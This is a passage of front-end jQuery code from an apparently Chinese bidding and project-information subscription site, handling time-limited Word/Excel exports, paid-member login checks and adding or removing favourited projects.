    var mon = timeLimit.getMonth() + 1;
    var day = timeLimit.getDate();
    var excelYearLimit = getExcelYearLimit();
    if (mon == 2 && day == 29) {
        mon = '02';
        day = '28';
    }
    else if (mon < 10) {
        mon = '0' + mon;
    }

    if (day < 10) {
        day = '0' + day;
    }
    var yearLimit = new Date((year - excelYearLimit) + '-' + mon + '-' + day);
    return yearLimit;
}


function checkOutYears() {
    var result = true;
    var yearLimit = getYearLimit();
    //此处为了列表页跟我的列表页兼容：列表页name=='area',我的项目列表页name='mpcheck'
    var checkeds = $(" table input[name='area']:checked, table input[name='mpcheck']:checked");
    for (var i = 0; i < checkeds.length; i++) {
        var year = new Date(checkeds[i].getAttribute("data-releasedate"));
        if (year > yearLimit) {
            result = false;
            return result;
        }
    }
    return result;
}



function prohectExportDeal(eids, exportType, auto) {
    if (eids.length > 0) {
        if (auto == "试用" && exportType == "exportList") {
            qikoo.dialog.alert3("付费会员可使用该功能");
        }
        else if (exportType == "export")  /*导出word*/ {
            exportEids = eids;
            qikoo.dialog.payExport(function () {
                var fid = getCheckedByName("clasy")
            }, "", "", "", exportType)
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";
            $(" table input[name='area']:checked").each(function () {
                if (new Date(this.getAttribute('data-releasedate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                var excelYearLimit = getExcelYearLimit();
                excelYearLimit = numberToChinese(excelYearLimit);
                qikoo.dialog.alert3("仅支持导出" + excelYearLimit + "年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "", exportType)
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType)
            }
        }
    } else {

        if (exportType == "") {   /*导出word*/

            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
        else {   /*导出excel调用*/
            $.ajax({
                url: "/Generate/ExportList_hw.aspx?action=getProjectNum&exportType=" + exportType,
                cache: false,
                type: "post",
                success: function (data) {
                    if (data != null && data != "") {
                        if (data == "warn") {
                            var excelYearLimit = getExcelYearLimit();
                            excelYearLimit = numberToChinese(excelYearLimit);
                            qikoo.dialog.alert3("可导出" + excelYearLimit + "年内的信息，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }
                        var styleStr = "display:none;";
                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }
                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:140px;color:#666;"  projectNum="' + projectNum + '"  id="selPage_ExportExcel">' + optStr + '</select></p>'

                        qikoo.dialog.payExport(function () {
                            var fid = getCheckedByName("clasy")
                        }, "", "", str, exportType)
                    }
                }
            });
        }

        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })

}


/*导出excel、word列表调用*/
function projectExport(eids, exportType) {


    var userlevel = isLogin();

    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("ProjectNList_Abroad.aspx") > -1))) {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
    else {
        var auto = GetAuto();


        var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: {
                "method": "SessionAndLevel"
            },
            success: function (data) {
                if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                    qikoo.dialog.alert3("付费会员可使用该功能");
                }
                else {
                    if (data.indexOf("已登录") > -1) {
                        if (parseInt(solr_numFound) == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var checkall = $("input[id='checkall']")[0];
                        if (exportType == "exportList" && checkall.checked) {
                            var allOutYear = checkOutYears();
                            if (allOutYear) {
                                var excelYearLimit = getExcelYearLimit();
                                excelYearLimit = numberToChinese(excelYearLimit);
                                qikoo.dialog.alert3("仅支持导出" + excelYearLimit + "年内数据，选择超限！");
                                return;
                            }


                            if (parseInt(solr_numFound) > 30) {
                                var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                                var r = qikoo.dialog.show({
                                    html: dialogHtml,
                                    width: 200,
                                    closeFn: ''
                                });

                                r.find(".confirmbtnnote").click(function () {
                                    if ($("input[name='allpage']:checked").val() == "0") {
                                        eids = "";
                                    }
                                    qikoo.dialog.hide();
                                    prohectExportDeal(eids, exportType, auto);

                                });

                                r.find(".cancelbtnnote").click(function () {
                                    qikoo.dialog.hide()
                                    return;
                                })
                            }
                            else {
                                prohectExportDeal(eids, exportType, auto);
                            }
                        }
                        else {
                            prohectExportDeal(eids, exportType, auto);
                        }


                    } else {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                    }
                }
            }
        })
    }
}



function myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {

    if (eids.length > 0) {
        if (exportType == "export" || exportType == "export_mfp" || exportType == "export_mp")  /*导出word*/ {
            qikoo.dialog.myprojectExport(function () {
                //var fid = getCheckedByName("clasy")
            }, "", "", "", exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort)
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";

            $(" table input[name='mpcheck']:checked").each(function () {
                if (new Date(this.getAttribute('data-projectNewestDate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                var excelYearLimit = getExcelYearLimit();
                excelYearLimit = numberToChinese(excelYearLimit);
                qikoo.dialog.alert3("仅支持导出" + excelYearLimit + "年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "", exportType, exportEids, "", columnId);
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType, exportEids, "", columnId);
            }
        }
    } else {
        if (exportType == "export1" || exportType == "export_mfp1" || exportType == "export_mp1") {   /*导出word*/
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
        else {
            var url, data;
            if (columnId == "9") {
                url = "/Generate/ExportList_hw.aspx?action=getMybiddingNum&exportType=" + exportType;
                //var data = { myBidding: JSON.stringify(myBidding_my), start: startmy, limit: limitmy };
                myBidding_my.QueryID = myBidding.QueryID;
                data = { myBidding: JSON.stringify(myBidding_my), start: 0, limit: myCount };
            }
            else {
                url = "/Generate/ExportList_hw.aspx?action=getMyProjectNum&exportType=" + exportType;
                data = {
                    flag: flag,
                    columnId: columnId,
                    queryId: queryId,
                    area: area,
                    projectName: projectName,
                    dep: dep,
                    Project_Zzcyfs: Project_Zzcyfs,
                    phase: phase,
                    indus: indus,
                    starttime: starttime,
                    endtime: endtime,
                    remarks: remarks,
                    starttime_fb: starttime_fb,
                    endtime_fb: endtime_fb,
                    typeLuoJi: typeLuoJi,
                    datasort: datasort
                }
            }



            /*导出excel调用*/
            $.ajax({
                url: url,
                data: data,
                cache: false,
                type: "post",
                success: function (data) {

                    if (data != null && data != "") {


                        if (data == "warn") {
                            var excelYearLimit = getExcelYearLimit();
                            excelYearLimit = numberToChinese(excelYearLimit);
                            qikoo.dialog.alert3("仅支持导出" + excelYearLimit + "年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }

                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }

                        var styleStr = "display:none;";
                        if (projectNum > 300) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:90px;" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        //解决导出excel时 有queryid时 不显示节点的问题.
                        //if ((queryId != null && queryId != "" && queryId.length > 0) && projectNum > 150) {
                        //    str = str;
                        //}

                        //else {
                        //    str = "";
                        //}
                        if (projectNum == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                        }
                        else {
                            qikoo.dialog.myprojectExport(function () {
                                //var fid = getCheckedByName("clasy")
                            }, "", "", str, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort)

                        }
                    }
                    else {
                        qikoo.dialog.alert3("无信息可导出！");
                    }
                },
                failure: function () {

                    qikoo.dialog.alert3("无信息可导出！");

                }
            });




        }

        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })

}





/*导出excel、word列表调用*/
function myprojectExport(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "SessionAndLevel"
        },
        success: function (data) {
            if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                qikoo.dialog.alert3("付费会员可使用该功能");
            }
            else {
                if (data.indexOf("已登录") > -1) {
                    if (noInfoShow(columnId, "导出")) { return; };

                    var checkall = $("input[name='quanxuan']")[0];
                    if (exportType == "exportList" && checkall.checked) {

                        var allOutYear = checkOutYears();
                        if (allOutYear) {
                            var excelYearLimit = getExcelYearLimit();
                            excelYearLimit = numberToChinese(excelYearLimit);
                            qikoo.dialog.alert3("仅支持导出" + excelYearLimit + "年内数据，选择超限！");
                            return;
                        }

                        var AllCount, limitcol;
                        if (parseInt(columnId) == 9) {
                            AllCount = parseInt(myCount);
                            limitcol = limitmy;
                        }
                        else {
                            AllCount = parseInt(MyProjectsParam.myCount);
                            limitcol = MyProjectsParam.limitmy;
                        }
                        if (AllCount > limitcol) {
                            var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="text-align:left;font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td style="text-align:left;"><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                            var r = qikoo.dialog.show({
                                html: dialogHtml,
                                width: 200,
                                closeFn: ''
                            });

                            r.find(".confirmbtnnote").click(function () {
                                if ($("input[name='allpage']:checked").val() == "0") {
                                    eids = "";
                                }
                                qikoo.dialog.hide();
                                myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                            });

                            r.find(".cancelbtnnote").click(function () {
                                qikoo.dialog.hide()
                                return;
                            })

                        }
                        else {
                            myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                        }

                    }
                    else {
                        myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                    }
                } else {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                }
            }
        }
    })
}



var hxj_page = $("#hxjpage").val();



/*保存 关注*/
function savetoAttention(eid, type) {
    var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=GetSelAttentions";
    var data = {
        eid: eid,
        type: type
    };
    var result = $.ajax({
        async: false,
        url: encodeURI(url),
        type: "post",
        data: data
    }).responseText;
    qikoo.dialog.alert3(result);
    if (hxj_page == "18") {
        if (result == "关注成功") {
            return 1
        }
    }
}

/*删除 关注*/
function delatten(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消关注吗？")) {
            var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=DelAttentions&d=" + Math.random();
            var data = {
                eids: ids
            };
            var result = $.ajax({
                async: false,
                url: encodeURI(url),
                type: "post",
                data: data
            }).responseText;
            if (result == "success") {
                qikoo.dialog.alert3("取消成功！");
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//详情页加入到我的项目
function joinmyprojects(eid) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        var source = "";
        if (location.pathname.toLocaleLowerCase().indexOf("detail") > 0) {
            source = 'detail';
        }
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "add",
                "eids": eid,
                "columnId": columnId,
                "source": source,
                "come": "hw"
            },
            success: function (data) {
                var userlevel = isLogin();

                if (data.indexOf("未登录") > -1) {
                    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_AbroadDetail.aspx") > -1)))//国内标讯详情页面
                    {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                        return;
                    }
                    else {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                }

                if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_AbroadDetail.aspx") > -1)))//国内标讯详情页面
                {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                    return;
                }
                else {

                    data = eval("(" + data + ")");
                    if (data.state == "success") {
                        //隐藏当前按钮 显示移除至回收站按钮
                        $(".joinmyprojects" + eid + "A").css("display", "none");
                        $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                        $(".joinmyprojects" + eid).css("display", "none");
                        $(".RecoveryToMyProjects" + eid).css("display", "none");
                        $(".RemoveToRecycle" + eid).css("display", "");
                        //$("#Content" + eid).css("display", "");
                        var msgstr = "";
                        if (columnId == "5") {
                            //$('.alert').html('您选择的项目已成功加入到我的项目').addClass('alert-success').show().delay(1500).fadeOut();
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=myhw&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';
                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;

                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }
                        }

                        if (columnId == "9") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=myhw&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';
                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }
                        }


                        // $('.alert').html(msgstr).addClass('alert-success').show().delay(5000).fadeOut();
                        Common_hw.alertWindow(eid, msgstr, 5000);

                        //$("#remarks" + eid).html("添加备注");
                        $("#Content" + eid).css("display", "");
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        $("#remarks" + eid).css("display", "");
                    }
                }
            },
            failure: function () {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。！");
            }
        });
    }
}

//移除我的项目至回收站
function RemoveToRecycle(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx?v=1.0&" + "come=hw";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "del",
                "eids": eid,
                "columnId": columnId,
                "flag": flag

            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".RemoveToRecycle" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "");
                    Common_hw.alertWindow(eid, '已移除至<a href="/MemberCenter/Main.aspx?type=myrecylehw&column=' + columnId + '" target="_blank"><font><u>回收站-' + columnname + '</u></font></a>', 7000);
                    // $('.alert').html('已移除至<a href="/MemberCenter/Main.aspx?type=myrecylehw&column=' + columnId + '" target="_blank"><font><u>回收站-' + columnname + '</u></font></a>').addClass('alert-success').show().delay(7000).fadeOut();
                    $("#Content" + eid).css("display", "none");
                    $("#TitleRemarks" + eid).css("display", "none");
                    $("#remarks" + eid).css("display", "none");
                    $(".addthisstar" + eid).attr("id", "addStar" + eid);
                    $(".addthisstar" + eid).find("a").remove();
                    $(".addthisstar" + eid).append("<a href='javascript:joinmyprojects(" + "\"" + eid + "\"" + ");'><img src='/Projects/images/search/collectednot.png' /></a>")
                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("移出失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

//恢复我的项目
function RecoveryToMyProjects(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx?come=hw";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "recovery",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "");
                    var msgstr = "";

                    if (columnId == "5") {
                        //$('.alert').html('您选择的项目已成功加入到我的项目').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=mhwy&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        // msgstr += '<p>加入的项目</p>';
                    }
                    if (columnId == "9") {
                        //$('.alert').html('您选择的标讯已成功加入到我的标讯').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=myhw&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        //msgstr += '<p>加入的标讯</p>';
                    }
                    $('.alert').html(msgstr).addClass('alert-success').show().delay(5000).fadeOut();

                    var labelsName = $("#Labels" + eid).text() == null ? "" : $("#Labels" + eid).text();
                    var Note = $("#Note" + eid).text() == null ? "" : $("#Note" + eid).text();
                    $("#Content" + eid).css("display", "");
                    if (labelsName.length > 0 || Note.length > 0) {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').show();
                        $('#Content' + eid + ' tr:nth-child(3)').show();
                        $('#Content' + eid + ' tr:nth-child(4)').show();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");
                    } else {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");

                    }



                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("加入失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

function CloseCustom(name, column, Keywords, lable, data, sort) {
    var liClass = "";
    var itemp = '<a title="@Query@" parame="@qParame@">@Name@<em id="@ID@"></em></a>';
    if (name.indexOf("自定义") == 0) {
        name = Keywords + lable
    }
    itemp = itemp.replace("@Name@", name).replace("@Query@", Keywords + lable);
    var ulId = getQueryString("GroupID");
    qParame = "&ColumnID=@column@&Query=" + escape(lable) + "&RangeType=" + sort;
    if (Keywords != "" && Keywords != undefined) {
        qParame += "&Keywords=" + escape(Keywords)
    }
    if (column == "0,1") {
        var itemp1 = itemp.replace("@qParame@", qParame.replace("@column@", "0")).replace("@ID@", data.id1);
        $("#ul" + ulId, window.opener.document).find(".nzj").append(itemp1);
        liClass = "vip";
        column = "1"
    } else {
        switch (column) {
            case "0":
            case "5":
                liClass = "nzj";
                break;
            case "1":
                liClass = "vip";
                break;
            case "2":
            case "9":
                liClass = "bx";
                break
            case "6":
                liClass = "kx";
                break

        }
    }
    itemp = itemp.replace("@qParame@", qParame.replace("@column@", column)).replace("@ID@", data.id);
    $("#ul" + ulId, window.opener.document).find("." + liClass).append(itemp);
    window.close()
}

function traceitem(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                window.open("/Generate/Generate_All_Info_hw.aspx?id=" + eids)
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

function output_export(eids, flag) {
    if (flag == undefined) {
        flag = "";
    }
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        window.open("/Generate/Generate_All_Info_hw.aspx?id=" + eids + "&flag=" + flag + "&columnId=" + $("#column").val());
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function output(optype) {
    var columnId = $("#column").val();
    var eids = exportEids;
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            var eids = exportEids;
            if (optype == "export") {
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/Generate_All_Info_hw.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId)
                }
                else {
                    window.open("/Generate/Generate_All_Info_hw.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId)
                }


            } else {
                //肖淋淋 去掉导出时间限制  否则导出的数据与显示的数据不一致
                //var result = "";
                //var myDate = new Date();
                //var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                //var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                //$("table input[name='area']:checked").each(function () {
                //    var releaseDateStr = $(this).data("releasedate");
                //    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                //    if (releaseDate > dateNow) {
                //        result += $(this).val() + ","
                //    }
                //});
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();

                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/ExportList_hw.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/ExportList_hw.aspx?v=" + new Date().getSeconds() + "&eids=" + eids + "&columnId=" + columnId);
                }
            }
        } else {
            //  qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function myprojectoutput(optype, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            //var eids = getCheckedByName("area");
            if (optype == "export" || optype == "export_mfp" || optype == "export_mp") {
                if (eids != null && eids.length > 0) {
                    window.open("/Generate/Generate_All_Info_hw.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&optype=" + optype + "&columnId=" + columnId)
                }
                else {
                    var pageNum_Sel = $("#selPage_ExportExcel").val();
                    window.open("/Generate/Generate_All_Info_hw.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&optype=" + optype + "&columnId=" + columnId)
                }
            } else {
                var result = "";
                var myDate = new Date();
                var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                $("table input[name='area']:checked").each(function () {
                    var releaseDateStr = $(this).data("releasedate");
                    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                    if (releaseDate > dateNow) {
                        result += $(this).val() + ","
                    }
                });
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var currentUrl = window.location.href;

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/ExportList_hw.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&typeLuoJi=" + typeLuoJi + "&datasort=" + datasort);
                }
                else {
                    window.open("/Generate/ExportList_hw.aspx?v=" + new Date().getSeconds() + "&type=myproject&eids=" + eids + "&columnId=" + columnId);
                }
            }
        } else {
            // qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function session() {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        async: false,
